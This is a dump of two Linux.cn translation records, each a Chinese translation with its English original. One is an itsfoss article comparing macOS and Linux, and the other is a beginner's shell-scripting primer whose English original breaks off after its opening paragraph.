Linux 不是一个操作系统,它需要一些组件比如 [桌面环境](https://itsfoss.com/what-is-desktop-environment/) 才能成为一个操作系统。有许多 [基于 Linux 的操作系统](https://itsfoss.com/what-is-linux/),称之为发行版。
简单起见,我们将这些操作系统称为 **Linux** 操作系统而不是特定的发行版。
### macOS 内核 vs. Linux 内核
macOS 内核的官方名称为 XNU。该 [缩写](https://github.com/apple/darwin-xnu) 代表 “<ruby> XNU 不是 Unix <rt> XNU is Not Unix </rt></ruby>”(LCTT 校注:典型的 GNU 式回文缩写)。根据 [苹果公司的 GitHub 页面](https://github.com/apple/darwin-xnu) 所说,XNU 是“将卡内基梅隆大学开发的 Mach 内核,与来自 FreeBSD 的组件,和用于编写驱动程序的 C++ API 相结合的一个混合内核”。其代码的 BSD 子系统部分是 [“通常在微内核系统中作为用户空间服务器实现”](http://osxbook.com/book/bonus/ancient/whatismacosx/arch_xnu.html)。Mach 部分负责底层工作,例如多任务处理、受保护内存、虚拟内存管理、内核调试支持和控制台 I/O。
macOS 内核结合了<ruby> 微内核 <rt> micro kernel </rt></ruby>([Mach](https://en.wikipedia.org/wiki/Mach_(kernel)))和<ruby> 宏内核 <rt> monolithic kernel </rt></ruby>([BSD](https://en.wikipedia.org/wiki/FreeBSD))的特性,而 Linux 只是一个宏内核。[宏内核](https://www.howtogeek.com/howto/31632/what-is-the-linux-kernel-and-what-does-it-do/) 负责管理 CPU、内存、进程间通信、设备驱动程序、文件系统和系统服务器调用。
### 二者共同之处
macOS 利用了 Unix 组件,而 Linux 是作为 Unix 的替代品而构建的。那么,二者有什么共同点呢?
二者都可以使用 **Unix 命令、bash/zsh、以及其他 shell**。或许 [默认 shell](https://linuxhandbook.com/change-shell-linux/) 会有所不同,但是你可以根据你的喜好进行设置。除此之外,我想不到二者还有什么相似之处。
大概在十年前,我们可以说 Linux/macOS 提供的应用程序都比较少。但时过境迁。多年来,二者的软件生态和游戏支持都在不断发展,我们将在本文后面讨论。
### 代码库:闭源与开源

macOS 是一个闭源的操作系统,意味着你无法看到完整的操作系统源码。
当然,可以获得 [部分 macOS(大多为 GNU)库的源码](https://opensource.apple.com/releases/)。还有用来开发 macOS 和 iOS 操作系统的 [XNU 内核代码](https://github.com/apple/darwin-xnu)。但是 [你不能只用这些代码构建出一个 macOS 的克隆版](https://www.techrepublic.com/article/why-apple-open-sourcing-mac-os-x-isnt-terribly-exciting/),并安装在任何硬件上。
没有源码并不不是世界末日,但你会因为苹果公司保护和增强你使用电脑体验的主张和实践,而获得 **更少的透明度**。
一些人认为出于安全的原因而应该保持闭源。然而,不论开源还是闭源都面临安全威胁。
**二者的不同** 是:相对于员工数量有限的苹果公司来说,由于有很多开发者在开源社区中,所以开源软件会很快得到修复。
除非你毫无保留的相信苹果,不然 Linux 的开源模式更胜一筹。
### 目的和用途
macOS 专为台式机和笔记本电脑使用而设计。它非常适合于 **视频编辑、图形设计和音频编辑**。
当谈到 Linux ,你可以做很多事情。你可以将 Linux 用于:
* 客户端
* Toaster(希望你了解 [物联网 IoT](https://www.ibm.com/blogs/internet-of-things/what-is-the-iot/))
* 单板机
* 服务器
当然,在各种平台上使用它的体验并不相同,但 Linux 可以针对各种用例运行。
所以,如果你喜欢 Linux,你可以选择在其他平台上也使用 Linux,以获得舒适的体验。
### 用户体验
当谈到用户体验,这取决于个人喜好。
macOS 提供了 **令人愉悦的用户界面**。细致的动画和高分辨率的壁纸、图标,这在视觉上很有吸引力。

你可以期待在整个平台上获得轻松和无缝的体验。
使用 Linux,你可以获得同样令人愉悦且易于使用的用户界面。

**不幸的是**,用户体验随着不同发行版所安装的桌面环境而不同。
你可以查看 [最好的桌面环境](https://itsfoss.com/best-linux-desktop-environments/) 列表。你甚至还可以选择 [类似 macOS 的 Linux 发行版](https://itsfoss.com/macos-like-linux-distros/)。
例如,如果你使用 **Pop!\_OS、Ubuntu、Zorin OS 或者 elementary OS** ,你将获得超棒的体验。

如果你使用类似于 MX Linux 或者其他的发行版,用户体验可能无法与 macOS 相提并论。

总的来说,Linux 的开箱即用体验是不一致的,但如果你知道自己在做什么,它就足够了。
如果你之前使用的是 Windows,刚开始会对 Linux 的界面感到困惑。
### 可定制性

如果你想要一个可以让你对它的各个方面进行改动的操作系统,那 macOS 不适合你。
尽管大多情况下苹果的设计在美学上会令人愉悦,但并不是每个人都喜欢它们。
如果你想要个性化、控制,并大量定制操作系统的具体细节,Linux 应该是完美的选择。
你可以根据需要选择自定义用户界面,使用各种不同元素,并根据你的喜好尽情发挥。请查看我们的 [KDE 定制](https://itsfoss.com/kde-customization/) 指南以探索可能性。
虽然这很好,但在 Linux 系统上自定义内容时可能会适得其反,把它搞乱。因此,你需要学习、探索你想要自定义的内容。
### 运行硬件要求

硬件是 macOS 遭受“重创”的地方。
如果你想获得 macOS 并有良好的体验,那需要购买昂贵的苹果硬件。
例如,支持 macOS 的笔记本电脑的基本配置从 **8 GB 内存** 和 **256 GB 存储空间** 开始,价格为 **$1200** 或更多。
除非你想经常使用交换空间进行多任务处理,并且已经拥有云存储空间,否则买苹果设备将是一个糟糕的主意。
相比之下,如果你不想花很多钱,但仍希望为你的系统(PC/笔记本电脑)配置一个不错的配置,那么以 800 美元左右的价格购买一台配备 16 GB 内存 + 512 GB SSD 的设备来运行 Linux 是很容易的。
**个人说明**:我习惯了 32 G 的内存 + 500 GB 的 SSD 存储。为了获得这种多任务处理空间(不使用交换空间),我将不得不向苹果公司支付溢价。
一些熟练的“修补匠”尝试在非苹果公司的硬件上运行 macOS。这样的系统被称为 <ruby> <a href="https://www.freecodecamp.org/news/build-a-hackintosh/"> 黑苹果 </a> <rt> Hackintosh </rt></ruby>,但它肯定远不及在普通计算机上运行 Linux 的舒适度。
### 软件生态
通过苹果公司为 macOS 制作的专属应用程序或工具,可以在 macOS 上获得 **一流的原生体验**。
是的,你可能必须购买这些应用程序。但是,与某些订阅选项不同的是,你可以通过 macOS 获得一次性购买选项。

对于想要设计、编辑视频、编辑照片并拥有创意的用户,如果你不介意投资的话,macOS 的软件套件应该是一个不错的选择。
免费的苹果工具(如 iMovie、Keynote 等)本身就很好。将它们与 Final Cut Pro、Affinity Designer 等高级工具结合使用,你将获得世界级的编辑体验。别忘了,在 macOS 上也可以使用 Adobe 等创意工具。
此外,苹果公司对其平台上的应用程序有严格的指导方针,以增强第三方应用程序(免费或付费)的原生体验。
这就是为什么许多设计师和编辑更喜欢使用 macOS 而不是其他操作系统的原因。
对于 Linux 平台,你可以使用 **很棒的自由及开源软件** 来替代一些仅限于 macOS 的应用程序。除非你喜欢或有使用 macOS 特定应用程序的经验,否则你应该不会在使用适用于 Linux 的软件方面遇到问题。

原生应用的体验基于你使用的 Linux 发行版。

它可能不像 macOS 那样完美,但如果你不是专业级的视频、图形编辑人员,应该没有任何问题。
### 在 Linux 和 macOS 上游戏

虽然苹果公司在使其新的 M1/M2 芯片尽可能强大方面取得了不错的进展,但 macOS 目前对游戏的支持很差。
少数游戏可以正常工作,并且大多数都不受官方支持。说实话,为游戏而买台 Mac 并不是它的目的。
关于 Linux,许多 AAA 级游戏和独立游戏运行良好。当然,某些游戏存在一些问题。但是,随着 Valve 推动游戏对 Steam Deck 的官方支持,即使是像 **《蜘蛛侠:重制》** 这样的最新版本,都得到了 Steam Deck 的认可。
最终,这会帮助改善 Linux 平台对游戏的支持。
此外,考虑到 PC 显卡市场几乎恢复正常(接近或低于建议零售价),你可以获得不错的 PC 版本或笔记本电脑,而不必担心性能瓶颈。
你会花 **1800 美元以上购买配备 16 GB 内存和 512 GB SSD 的 Mac**,还是购买配备 32 GB 内存(或更多)和至少 1 TB SSD(或更多)的 PC/笔记本电脑?
那由你来决定。
### 软件包管理

软件包管理器能够让你很快地找到、安装或卸载你的操作系统中的软件。
与现有的任何系统相比,Linux 一直在包管理方面占据优势。
你可以获得 [Flatpak](https://itsfoss.com/what-is-flatpak/)、[Snap](https://itsfoss.com/use-snap-packages-ubuntu-16-04/)、[Synaptic](https://itsfoss.com/synaptic-package-manager/) 等开箱即用的选项。
但是,在默认情况下,Mac 用户没有任何可依赖的软件包管理器。幸运的是,像 [Homebrew](https://itsfoss.com/homebrew-linux/) 这样的选项极大的方便了 macOS 用户。
当然,它还支持 Linux。因此,你可以在多个设备上使用它来简化操作。
### 系统升级

苹果公司不会发布其操作系统更新的具体计划。
例如,**macOS Ventura**(在撰写本文时即将进行版本升级)突然抛弃了 2017 年之前的所有 Mac 设备。
有趣的是,以前的操作系统版本平均支持 **七年左右**,但随着更新的变化,现在似乎是 **五年左右**。
对于苹果公司设计的芯片,这或许不是一个简单的答案。但是,至少 4 到 5 年的软件支持是安全的。
Linux 为你提供了选择。如果你想要一个没有功能升级,只专注于维护和安全性的稳定操作系统,Linux 发行版的 [LTS 版本](https://itsfoss.com/long-term-support-lts/) 可以免费为你提供 **五年** 的更新。这主要适用于 [Ubuntu](https://itsfoss.com/getting-started-with-ubuntu/) 或基于 Ubuntu 的发行版,如 Linux Mint。
此外,有一个 Ubuntu 订阅项目,你可以持续 **十年** 得到安全更新。
而且,不止于此,你还可以选择 [滚动发行的版本](https://itsfoss.com/best-rolling-release-distros/),来获得没有结束时间的持续的前沿更新。只要你的硬件能够胜任,你应该就能毫无问题地更新操作系统。
### macOS vs. Linux: 你应该选择哪一个?
如果你需要的话,macOS 可以说是物有所值。
不建议只需要上网、发送电子邮件,以及执行一些在任何平台上都可以执行的任务的用户购买 macOS。
macOS 仍然是一个小众的选择。
然而,随着 Linux 的改进,它已经成为先前是 Windows/macOS 的用户、计算机专业学生、开发人员、创意专业人士(如我们)以及广泛潜在用户的有用的选择。
选择 Linux 而不是 macOS (而不是反之)的原因有很多,但这是我的看法。
你对 macOS 与 Linux 有何看法?欢迎在下面的评论中分享你的想法。
---
via: <https://itsfoss.com/mac-linux-difference/>
作者:[Ankush Das](https://itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[Donkey-Hao](https://github.com/Donkey-Hao) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

We often [compare Linux with Windows](https://itsfoss.com/linux-better-than-windows/), but what about comparing it with macOS?
While the differences between Linux and Windows are quite obvious, Linux and macOS may seem similar to many.
Both can run Unix commands in the terminal, and the user experience is vastly different from Windows. And not all Windows applications and games are available for macOS and Linux.
This is why some people even think Apple’s macOS is based on Linux. But that is not the case. macOS is not Linux despite the similarities.
There are plenty of differences between the two UNIX-like operating systems and I shall highlight both the similarities and the differences in this article.
So, let’s compare Apple and ~~Orange~~ Penguin.
## macOS vs. Linux: Origins
macOS has a fascinating history. The foundation of it was built by Steve Jobs’s NeXT computer company when he wasn’t at Apple. Technically, it was based on the [Mach Kernel](https://en.wikipedia.org/wiki/Mach_(kernel)?ref=itsfoss.com) and the UNIX-derived BSD.
Back then, a [NeXTSTEP](https://en.wikipedia.org/wiki/NeXTSTEP?ref=itsfoss.com) operating system was created to power the devices/computers built by ** NeXT**. While it got some attention, it wasn’t a big success. Apple later acquired NeXT and brought back Steve onboard as part of the deal, making NeXTSTEP OS the base for macOS.
This is why macOS has a combination of Unix components along with Apple’s proprietary technologies.
** On the contrary**, Linux (the kernel) was built as a free and open-source replacement for Unix.
Linux is not an operating system but needs different components like [desktop environments](https://itsfoss.com/what-is-desktop-environment/) to form an operating system. There are hundreds of Linux-based operating systems called ** distributions**.
For simplicity, we tend to address it as ** Linux** OS instead of a specific Linux distribution.
** Recommended Read **📖
[What is Linux? Why There are 100’s of Linux OS?Cannot figure out what is Linux and why there are so many of Linux? This analogy explains things in a simpler manner.](https://itsfoss.com/what-is-linux/)

## macOS kernel vs Linux kernel
The macOS kernel is officially known as XNU. The [acronym](https://github.com/apple/darwin-xnu?ref=itsfoss.com) stands for “XNU is Not Unix.” According to [Apple’s GitHub page](https://github.com/apple/darwin-xnu?ref=itsfoss.com):
"XNU is a hybrid kernel combining the Mach kernel developed at Carnegie Mellon University with components from FreeBSD and C++ API for writing drivers”.
The BSD subsystem part of the code is [“typically implemented as user-space servers in microkernel systems”](http://osxbook.com/book/bonus/ancient/whatismacosx/arch_xnu.html?ref=itsfoss.com). The Mach part is responsible for low-level work, such as multitasking, protected memory, virtual memory management, kernel debugging support, and console I/O.
While the macOS kernel combines the feature of a microkernel ([Mach](https://en.wikipedia.org/wiki/Mach_(kernel)?ref=itsfoss.com)) and a monolithic kernel ([BSD](https://en.wikipedia.org/wiki/FreeBSD?ref=itsfoss.com)), Linux is solely a monolithic kernel. A [monolithic kernel](https://www.howtogeek.com/howto/31632/what-is-the-linux-kernel-and-what-does-it-do/?ref=itsfoss.com) is responsible for managing the CPU, memory, inter-process communication, device drivers, file system, and system server calls.
## Here’s What They Have in Common
macOS utilizes Unix components, and Linux was built as an alternative to Unix. So, what do we have in common here?
Both give access to ** Unix commands, Bash/Zsh, and other shells**.
The [default shell](https://linuxhandbook.com/change-shell-linux/?ref=itsfoss.com) can be different, but you can always change it as per your preferences.
That’s about it. I can’t think of anything else similar between the two.
Probably a decade back, we could say that both Linux/macOS offered fewer applications.
But that’s not the case anymore.
The software ecosystem and game support for both have evolved over the years, which we will discuss later in this article.
## Codebase: Proprietary vs. Open-Source

macOS is a proprietary operating system, meaning you cannot view the complete operating system’s source code.
Sure, you have [part of the macOS (mostly GNU) libraries’ source code available](https://opensource.apple.com/releases/?ref=itsfoss.com). There is also the [XNU kernel code](https://github.com/apple/darwin-xnu?ref=itsfoss.com) used in the development of macOS and iOS operating systems. But [you cannot just take this code and build a macOS clone](https://www.techrepublic.com/article/why-apple-open-sourcing-mac-os-x-isnt-terribly-exciting/?ref=itsfoss.com) to be installed on any hardware.
It’s not the end of the world without the source code, but you get ** less transparency** on Apple’s claims and practices to secure and enhance your computer experience.
Some might argue that proprietary code remains hidden for security reasons. However, both proprietary and open-source software remain vulnerable to threats.
** The difference between them** is: open-source software often gets fixed sooner because of community participation by several developers, compared to limited employees working on macOS.
Unless you trust Apple without questions, Linux’s open-source model gets an edge.
## Purpose and Usage: macOS vs. Linux
macOS is tailored for desktop and laptop usage. It is well-suited for ** video editing, graphics designing, and audio editing**.
When it comes to Linux, you get a host of possibilities. You can use Linux for:
- Desktop
- Toaster (yes! I hope you know about
[IoT](https://www.ibm.com/blogs/internet-of-things/what-is-the-iot/?ref=itsfoss.com)) - Single Board Computers
- Server
Of course, it is not the same experience when using it on various platforms, but Linux can run for various use cases.
So, if you like Linux, you can choose to continue using it on other platforms for a comfortable experience.
## macOS vs Linux: User Experience
When it comes to user experience, it comes down to personal preferences.
macOS offers a ** pleasing user interface**. It is visually appealing with subtle animations and high-resolution wallpapers/icons.
You can expect an easy and seamless experience across the platform.
With Linux, you can get an equally pleasing user interface that is easy to use.
** Unfortunately**, the user experience slightly varies because of the distribution you decide to install and the desktop environment it comes along with.
You can explore some of the [best desktop environments](https://itsfoss.com/best-linux-desktop-environments/) listed. You can even opt for [macOS-like Linux distributions](https://itsfoss.com/macos-like-linux-distros/).
For instance, if you are using ** Pop!_OS, Ubuntu, Zorin OS, or elementary OS**, you could have an excellent user experience.
If you end up using something like MX Linux, or different, the user experience may not be comparable to macOS.

Overall, the out-of-the-box experience with Linux is inconsistent, but it is capable enough if you know what you are doing.
And if you are coming from Windows, the interface could be confusing initially.
## Customizability

If you want an operating system that lets you tinker with every aspect of it, macOS is not for you.
While Apple’s designs could be aesthetically pleasing by default, not everyone likes them.
If you want to personalize, take control, and heavily customize the operating system’s nuts and bolts, Linux should be the perfect pick.
You can choose to customize the user interface as much as you want, with a wide range of different elements, and go wild with your preferences. To get started, look at our [KDE customization](https://itsfoss.com/kde-customization/) guide to explore the possibilities.
While that is good, it could backfire when customizing things on a Linux system. So, you need to learn/explore what you want to customize.
## Hardware Requirements to Run macOS vs Linux
This is where macOS suffers a solid defeat.
If you want access to macOS and have a good experience with it, you need to purchase Apple hardware, which is costly.
For example, the base configurations for macOS-powered laptops start with ** 8 GB of RAM** and
**, available for**
**256 GB of storage****or more.**
**$1200**Unless you want to constantly use the swap space for multitasking and already have a cloud storage space, it would be a terrible idea to get one for yourself.
In contrast, if you would rather not spend a lot but still want a decent configuration for your system (PC/laptop), it is easy to get a device with 16 GB RAM + 512 GB SSD to run Linux for around 800 USD.
**: I’m used to 32 Gigs of RAM + 500 GB of SSD storage. To get that kind of multitasking headroom (without using the swap), I will have to pay a premium to Apple.**
**A personal note**Some skilled tinkerers try running macOS on non-Apple hardware. Such a system is called [Hackintosh](https://www.freecodecamp.org/news/build-a-hackintosh/?ref=itsfoss.com) but it is certainly nowhere close to the comfort of running Linux on a regular computer.
## Software Ecosystem
macOS offers a ** top-notch native experience** with macOS-exclusive applications or tools made by Apple.
Yes, you may have to purchase those applications. However, unlike some subscription options, you get one-time purchase alternatives with macOS for professional applications.
For users who want to design, edit videos, edit photos, and have a creative workflow, macOS’s software suite should be a great choice if you do not mind investing in it.
The free Apple tools like iMovie, Keynote, etc. are good. Couple them with premium tools like Final Cut Pro, Affinity Designer, and more and you get world-class editing experience. Not to forget that creative tools like Adobe are also available on macOS.
Additionally, Apple has strict guidelines for applications available for its platform that enhance the native experience with third-party apps (free or paid).
This is why many designers and editors prefer using macOS over any other operating system.
For the Linux platform, you have ** great FOSS alternatives** to some macOS-only apps. Unless you like or have experience with macOS-specific applications, you should not have trouble with software available for Linux.
The native app experience depends on the Linux distribution you use.
It may not be as seamless as macOS, but if you are not a professional-grade video/graphics editor, you should not have any issues.
## Gaming on Linux and macOS

While Apple’s making good progress on making its new M1/M2 chips as capable as possible, macOS currently has poor support for games.
A handful of games work, and most aren’t supported officially. To be honest, investing in a Mac for gaming is not what it is for.
Regarding Linux, numerous AAA games and Indie titles work fine. Sure, there are some hiccups with certain games. But, with Valve’s push towards official game support for Steam Deck, even the latest releases like “** Spider-Man: Remastered**” are Steam Deck verified.
Ultimately, helping improve the game support for the Linux platform.
Additionally, considering that the PC graphics card market is almost back to normal (near or below MSRP), you can get a sweet PC build or laptop without worrying about performance bottlenecks.
Would you spend upwards of ** $1800 for a Mac with 16 GB of RAM and 512 GB of SSD** or get a PC/laptop with 32 GB RAM (or more), and at least 1 TB SSD (or more)?
That’s your call.
## Package Manager

A package manager helps you quickly find, install, and remove software in your operating system.
Linux has been the superior force in package management compared to anything out there.
You get options like [Flatpak](https://itsfoss.com/what-is-flatpak/), [Snap](https://itsfoss.com/use-snap-packages-ubuntu-16-04/), [Synaptic](https://itsfoss.com/synaptic-package-manager/), and more out of the box.
But, Mac users do not have anything to rely on by default. Fortunately, an option like [Homebrew](https://itsfoss.com/homebrew-linux/) makes life easier for macOS users. Since it also supports Linux, you can use it across multiple devices to make things easy.
There's also a __dedicated tutorial for Homebrew__, which you can check out:
[Installing and Using Homebrew Package Manager on LinuxHomebrew, also known as Brew, is a command line package manager primarily created for macOS. Homebrew grew quite popular among macOS users as more developers created command line tools that could be easily installed with Homebrew. This popularity resulted in the creation of Linuxbrew, a Li…](https://itsfoss.com/homebrew-linux/)

## Operating System Updates

Apple does not share specific timelines for software updates to the operating system.
For instance, ** macOS Ventura** (the upcoming version upgrade at the time of writing) suddenly ditched all Mac devices before 2017.
Interestingly, the previous operating system versions had average support for about ** seven years**, but with newer changes, it seems to be about
**now.**
**five**With Apple silicons, it may not be a straightforward answer. But, it is safe to assume at least 4-5 years of software support.
Linux gives you options. If you want a stable operating system without feature upgrades but focused on maintenance and security, [LTS editions](https://itsfoss.com/long-term-support-lts/) of Linux distributions give you up to ** five years** of updates for free. This is primarily true for
[Ubuntu](https://itsfoss.com/getting-started-with-ubuntu/)or Ubuntu-based distributions like Linux Mint.
Furthermore, there’s a subscription plan for Ubuntu, where you can continue receiving security updates for up to ** 10 years**.
And, it does not end there; you can also opt for [rolling-release distributions](https://itsfoss.com/best-rolling-release-distros/) that get constant bleeding-edge updates with no timeline for an end. As long as your hardware is competent enough, you should be able to update the operating system with no issues.
## macOS vs. Linux: What Should You Pick?
macOS can be well worth the price tag if you need it.
It is not an easy recommendation for users who just need to surf the web, send emails, and perform some tasks that are possible on any platform.
macOS remains a niche pick.
However, Linux has improved to become a usable choice for former Windows/macOS users, computer science students, developers, creative professionals (like us) and a wide range of potential users.
Here are some funny jokes that compare the three operating system giants:
[Windows Vs Mac Vs Linux: 10 Funny Jokes In PicturesThe Windows Vs Mac Vs Linux debate continues. Their fans continue to be at the each others throat. The baseline of most debate is that Windows is clumsy and full of security issues, Linux is complicated and not user-friendly and Mac is all looks that burns your money for each](https://itsfoss.com/10-funny-jokes-pictures-windows-mac-linux/)

There are many reasons to pick Linux over macOS, but not the other way around (I think). Just like this, we have also compared Linux with Windows:
[11 Reasons Why Linux is Better Than WindowsAre you wondering if Linux is better than Windows? Don’t wonder. Linux is better than Windows and in this article, we’ll see the advantages of Linux over Windows.](https://itsfoss.com/linux-better-than-windows/)

What are your thoughts on macOS vs. Linux? You are welcome to share your thoughts in the comments down below. |
15,012 | 一些 Shell 脚本的基本概念 | https://www.opensourceforu.com/2022/05/the-basic-concepts-of-shell-scripting/ | 2022-09-08T22:59:45 | [
"Shell 脚本"
] | https://linux.cn/article-15012-1.html |
>
> 如果你希望自动执行常规任务并使你的生活更轻松,那么使用 Shell 脚本是一个很好的选择。本文将向你介绍一些基本概念,这些概念将帮助你编写高效的 Shell 脚本。
>
>
>

Shell 脚本是一种被设计用来运行命令行解释器 UNIX Shell 的计算机程序。Shell 脚本的各类变种被视作脚本语言。Shell 脚本执行的典型操作包括文件操作、程序执行和文本打印。设置环境、运行程序并执行任何必要的清理或日志记录的脚本称为封装。
### 识别 Shell 命令提示符
你可以通过查看终端窗口中的提示符符号来识别 Linux 系统的计算机上的 Shell 命令提示符的用户是普通用户还是超级用户。`#` 符号用于超级用户,`$` 符号用于具有标准权限的用户。
### 基本命令
脚本附带了很多可以在终端窗口上执行的、用以管理您的计算机的命令。每个命令的详细信息可以在该命令附带的使用手册中找到。你可以使用如下命令来查看手册:
```
man <command>
```
一些常用的命令有:
```
date # 显示当前日期和时间
cal # 显示当前月份日历
df # 显示磁盘使用情况
free # 显示内存使用情况
ls # 列出文件和目录
mkdir # 创建目录
```
每个命令都附带了几个可以一起使用的选项。你可以参考使用手册以了解更多的细节。`man date` 的输出如图 1 所示。

### 重定向操作符
当你希望捕获文件中的命令输出或重定向到文件时,可以使用重定向操作符。
| 命令 | 描述 |
| --- | --- |
| `ls -l /usr/bin >file` | 默认标准输出到文件 |
| `ls -l /usr/bin 2>file` | 重定向标准错误到文件 |
| `ls -l /usr/bin > ls-output 2>&1` | 重定向标准错误和标准输出到文件 |
| `ls -l /usr/bin &> ls-output` | 重定向标准错误和标准输出到文件 |
| `ls -l /usr/bin 2> /dev/null` | 写入 `/dev/null`,丢弃输出 |
### 大括号扩展
大括号扩展是 UNIX 提供的强大选项之一。它有助于在一行指令中使用最少的命令完成大量操作。例如:
```
$echo Front-{A,B,C}-Back
Front-A-Back, Front-B-Back, Front-C-Back
```
```
$echo {Z..A}
Z Y X W V U T S R Q P O N M L K J I H G F E D C B A
```
```
$mkdir {2009..2011}-0{1..9} {2009..2011}-{10..12}
```
这条命令会为 2009 到 2011 年里的每个月建立一个目录。
### 环境变量
环境变量是一个动态命名的值,它可以影响计算机上运行的进程的行为方式。此变量是进程运行环境的一部分。
| 命令 | 描述 |
| --- | --- |
| `printenv` | 打印出所有环境变量的值。 |
| `set` | 设置 Shell 选项 |
| `export` | 导出环境到随后执行的程序 |
| `alias` | 为命令创建别名 |
### 网络命令
网络命令对于排查网络问题和检查连接到客户机的特定端口非常有用。
| 命令 | 描述 |
| --- | --- |
| `ping` | 发送 ICMP(网际网路控制讯息协定)数据包 |
| `traceroute` | 打印数据包在网络中的路径 |
| `netstat` | 打印网络连接信息、路由表、接口数据 |
| `ftp`/`lftp` | 互联网文件传输程序 |
| `wget` | 非交互式网络下载器 |
| `ssh` | OpenSSH SSH 客户端 (远程登录程序) |
| `scp` | 安全拷贝 |
| `sftp` | 安全文件传输程序 |
### grep 命令
`grep` 命令用于查找系统和日志中的错误。它是 Shell 拥有的强大工具之一。
| 命令 | 描述 |
| --- | --- |
| `grep -h '.zip' file.list` | `.` 表示任意字符 |
| `grep -h '^zip' file.list` | 以 `zip` 开头 |
| `grep -h 'zip$' file.list` | 以 `zip` 结尾 |
| `grep -h '^zip$' file.list` | 只含有 `zip` |
| `grep -h '[^bz]zip' file.list` | 不含 `b` 和 `z` |
| `grep -h '^[A-Za-z0-9]' file.list` | 所有文件名有效的文件 |
### 量词
下面是一些量词的例子:
| 命令 | 描述 |
| --- | --- |
| `?` | 匹配出现 0 次或 1 次的元素 |
| `*` | 匹配出现 0 次或多次的元素 |
| `+` | 匹配出现 1 次或多次的元素 |
| `{}` | 匹配出现特定次数的元素 |
### 文本处理
文本处理是当今 IT 世界中的另一项重要任务。程序员和管理员可以使用这些命令来切片、剪切和处理文本。
| 命令 | 描述 |
| --- | --- |
| `cat -A $FILE` | 显示 `$FILE` 文件的所有内容 |
| `sort file1.txt file2.txt file3.txt > final_sorted_list.txt` | 一次性将所有文件排序 |
| `ls - l | sort -nr -k 5` | 按指定的第 5 列进行排序 |
| `sort --key=1,1 --key=2n distor.txt` | 对第 1 列进行排序(默认按字母表顺序),对第 2 列进行数值排序 |
| `sort foo.txt | uniq -c` | 查找重复的行并显示该行重复的次数 |
| `cut -f 3 distro.txt` | 剪切第 3 列 |
| `cut -c 7-10` | 剪切 7 - 10 字符 |
| `cut -d ':' -f 1 /etc/password` | 分隔符 `:` |
| `sort -k 3.7nbr -k 3.1nbr -k 3.4nbr distro.txt` | 按第 3 列第 7 个字符、第 3 列第 1 个字符和第 3 列第 4 个字符排序 |
| `paste file1.txt file2.txt > newfile.txt` | 合并两个文件 |
| `join file1.txt file2.txt` | 按公共字段连接两个文件 |
### 窍门和技巧
在 Linux 中,我们可以通过使用简单的命令或控制选项返回到命令的历史记录。
| 命令 | 描述 |
| --- | --- |
| `clear` | 清空屏幕 |
| `history` | 查看保存命令的历史记录 |
| `script filename` | 捕获文件中的所有命令执行 |
一些历史命令的技巧:
* `CTRL + R`: 搜索命令历史
* `!!number`:执行编号为 `number` 的命令
* `!!` :执行上一条命令
* `!?string` : 执行包含 `string` 的上一条命令
* `!string`:执行以 `string` 开始的上一条命令
* `export HISTCONTROL=ignoredups`: 忽略重复条目
* `export HISTSIZE=10000`:设置存储的历史行数
随着你对 Linux 命令逐渐熟悉,你将能够编写封装脚本。所有手动任务,如定期备份、清理文件、监控系统使用情况等,都可以使用脚本自动完成。在学习高级概念之前,本文将帮助您开始编写脚本。
---
via: <https://www.opensourceforu.com/2022/05/the-basic-concepts-of-shell-scripting/>
作者:[Sathyanarayanan Thangavelu](https://www.opensourceforu.com/author/sathyanarayanan-thangavelu/) 选题:[lkxed](https://github.com/lkxed) 译者:[FYJNEVERFOLLOWS](https://github.com/FYJNEVERFOLLOWS) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *If you want to automate regular tasks and make your life easier, using shell scripts is a good option. This article introduces you to the basic concepts that will help you to write efficient shell scripts.*
Ashell script is a computer program designed to be run by the UNIX shell, a command-line interpreter. The various dialects of shell scripts are considered to be scripting languages. Typical operations performed by shell scripts include file manipulation, program execution, and printing of text. A script that sets up the environment, runs the program, and does any necessary cleanup or logging, is called a wrapper.
**Identification of shell prompt**
